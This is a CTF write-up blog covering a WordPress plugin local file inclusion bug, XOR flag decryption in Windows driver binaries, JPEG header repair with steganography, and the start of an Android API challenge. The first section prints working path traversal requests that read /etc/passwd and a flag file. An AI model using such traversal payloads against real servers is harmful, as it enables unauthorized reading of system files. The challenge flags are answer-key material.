BitSiegeCTF Writeups
This past weekend, I had some time to spare and decided to attempt some of the challenges from the BitSiege CTF. The CTF had some interesting challenges which I enjoyed solving and even managed to get first blood and only solve for one of the challenges. This blog post is a walkthrough of some of the challenges.

Catalog⌗
Kiwi Khaos⌗

This was a relatively simple web challenge, where I got first blood and ended up being the sole solver. I was rather surprised that other teams did not manage to solve it. For this challenge, we were provided with an archive kiwimonster.zip containing the challenge files. Extracting the provided archive, we can see the following files which allow us to set up the challenge locally.

The files look like a WordPress installation with a custom plugin named challenge-custom. The Dockerfile provided installs WordPress and copies the challenge-custom plugin to the wp-content/plugins directory, and permissions to read the flag.txt file are set.

During the CTF, I did not bother setting up the challenge via Docker as it would be time-consuming (pulling the image, etc.) Plus, I already had a WordPress setup on my machine, so I chose to use that instead. The setup was quite simple, I just copied the challenge-custom plugin to my wp-content/plugins directory and proceeded to the code review phase of the challenge.
Navigating through the plugin files, I came across the panel.php file, which contained a local file inclusion vulnerability. Looking at the code, we can see that :
- It checks for a GET parameter
tab, if it is set, it will include its value once allowing us to view/load its contents. - If the parameter is not set, it will result to a default value
general.php - We can also see that the provided
tabparameter is insecurely concatenated leading to a path traversal vulnerability
We can test the vulnerability by loading the /etc/passwd file
http://localhost/wordpress/wp-content/plugins/kiwiblocks/src/admin-panel/views/panel.php?tab=../../../../../../../../../../../../../../../../../../etc/passwd

Now that we can confirm an unauthenticated local file read, we can read the flag from the remote instance.
$ curl 'http://54.152.96.1:9100/wp-content/plugins/kiwiblocks/src/admin-panel/views/panel.php?page=kiwiblocks&tab=../../../../../../../../../../../flag.txt'
<h1 class="kiwi_title">Kiwiblocks</h1>
<div class="kiwi_panel">
BitCTF{l0c4l_f1l3_1nc1u510n_a3f5d1c89e4b2a7f}
</div>
BitCTF{l0c4l_f1l3_1nc1u510n_a3f5d1c89e4b2a7f}
Baby Canel⌗

For this challenge, we are provided with three files
.
├── bitwallcanel.cat
├── BitwallCanel.inf
└── BitwallCanel.sys
From what I gathered:
bitwallcanel.catis a digital signature file used in Windows driver packages and contains cryptographic hashes of the driver files and is signed to verify the integrity and authenticity of the driverBitwallCanel.infis a driver installation script that tells windows how to install the driver and where to copy the related filesBitwallCanel.sysis the actual driver binary, compiled for windows. It is responsible for interacting directly with the hardware or providing a low-level service.
Without prior experience working with Windows driver files, I opened the BitwallCanel.sys in Ghidra and jumped straight to the decryption function in the decompiled code. I found the following code which I have renamed variables for better understanding

The code is a simple decryption routine which decrypts the hardcoded encrypted flag using a hardcoded key. From the image, the code:
- Performs a XOR operation on the hardcoded
xor_key_datawith0xbcand stores the result innew_xor_key - It then performs another XOR operation to decrypt the
encrypted_flagusing thenew_xor_keyand then prints the decrypted flag.
Using this information, we can build a decryptor in python
#! /usr/bin/python3
def decrypt_flag():
# XOR key - DAT_1400020d8
xor_key_data = bytes([
0xFE, 0xDD, 0xDE, 0xC5, 0xFF, 0xDD, 0xD2, 0xD9,
0xD0, 0xF8, 0xCE, 0xD3, 0xCA, 0xD9, 0xE8, 0xD4,
0xD9, 0xF8, 0xCE, 0xD5, 0xCA, 0xD9, 0xCE, 0xFF,
0xCE, 0xDD, 0xC6, 0xC5
])
# Encrypted flag - DAT_1400020b0
encrypted_flag = bytes([
0x00, 0x08, 0x16, 0x3A, 0x17, 0x27, 0x15, 0x27,
0x2C, 0x26, 0x0B, 0x30, 0x32, 0x17, 0x3B, 0x1E,
0x00, 0x1B, 0x26, 0x01, 0x45, 0x3A, 0x36, 0x31,
0x43, 0x17, 0x49, 0x0B, 0x1D, 0x24, 0x22, 0x0A,
0x2A, 0x0D, 0x17, 0x18
])
# First XOR operation: key ^ 0xBC (188)
stage1_key = bytearray()
for b in xor_key_data:
stage1_key.append(b ^ 0xBC)
# Second XOR operation: encrypted_flag ^ stage1_key (cycling)
decrypted_flag = bytearray()
for i in range(len(encrypted_flag)):
key_byte = stage1_key[i % len(stage1_key)]
decrypted_flag.append(encrypted_flag[i] ^ key_byte)
flag_str = decrypted_flag.decode('ascii', errors='replace')
print(f"Decrypted Flag: {flag_str}")
return decrypted_flag
if __name__ == "__main__":
decrypt_flag()
Flag : Decrypted Flag: BitCTF{B@by_Drove_Th3_Dr1v3r_E@sily}
Baby Canel 2⌗

This challenge is very similar to the previous one.
.
├── babycanel2.cat
├── BabyCanel2.inf
└── BabyCanel2.sys
Just like before, I jumped straight to the decryption function after which I found the following code
 From the above code, we can see that the program:
From the above code, we can see that the program:
- Performs a XOR operation on the hardcoded
xor_key_datawith0xbband stores the result instage_1_xor_key - It then performs another XOR operation using
stage_1_xor_keyand theencrypted_flagafter which it then prints the decrypted flag.
We can build a decryptor in python as follows
#! /usr/bin/python3
def decrypt_flag():
# XOR key data - DAT_1400020d8
xor_key_data = bytes([
0xFF, 0xD2, 0xDF, 0xF9, 0xDA, 0xD9, 0xC2, 0xFA,
0xC9, 0xC9, 0xD2, 0xCD, 0xDE, 0xFA, 0xCF, 0xEF,
0xD3, 0xDE, 0xFA, 0xD2, 0xC9, 0xCB, 0xD4, 0xC9,
0xCF
])
# Encrypted flag - DAT_1400020b0
encrypted_flag = bytes([
0x06, 0x00, 0x10, 0x01, 0x35, 0x24, 0x02, 0x03,
0x32, 0x10, 0x10, 0x29, 0x24, 0x33, 0x06, 0x65,
0x1E, 0x56, 0x25, 0x36, 0x32, 0x2F, 0x3B, 0x1A,
0x47, 0x1B, 0x28, 0x0D, 0x30, 0x3E, 0x32, 0x49,
0x33, 0x06, 0x0F
])
# First XOR operation: key ^ 0xBB (187)
stage1_key = bytearray()
for b in xor_key_data:
stage1_key.append(b ^ 0xBB)
# Second XOR operation: encrypted_flag ^ stage1_key
decrypted_flag = bytearray()
for i in range(len(encrypted_flag)):
key_byte = stage1_key[i % len(stage1_key)]
decrypted_flag.append(encrypted_flag[i] ^ key_byte)
flag_str = decrypted_flag.decode('ascii', errors='replace')
print(f"Decrypted Flag: {flag_str}")
return decrypted_flag
if __name__ == "__main__":
decrypt_flag()
Running the file ,we get the flag.

BitCTF{B@by_Arr1v3d_@_Th3_Air_P0rt}
Diastema⌗

Running the file command on the PDF file, we see that it is not identified as a PDF. Viewing the bytes with xxd, we see some interesting bytes

The JFIF string is a string mainly found in JPEG files. We can confirm this by viewing the List_of_file_signatures where we confirm the string as well as see the expected starting bytes for a JPEG image

Comparing the bytes with our image, we can see that the first 10 bytes are wrong in the diastema.pdf file. I opted to change this manually with hexeditor

Running the file command again, we see that the file is now a valid image

Opening the new image, we see the following

We can then run stegseek to see if there are any hidden messages in the image.

We managed to extract some hidden information in the file, which contains S and T characters spaced out. From the challenge name ,Diastema could mean space?? Googling ciphers related to spaces, I came across Whitespace Language Cipher.

Invincible⌗

Extract the invincible.aab file and head to the lib directory

Checking for any http strings we come across the following api endpoint

Visiting the endpoint, we get the following message

We can fuzz the root path after which we find an openapi.json and docs endpoint
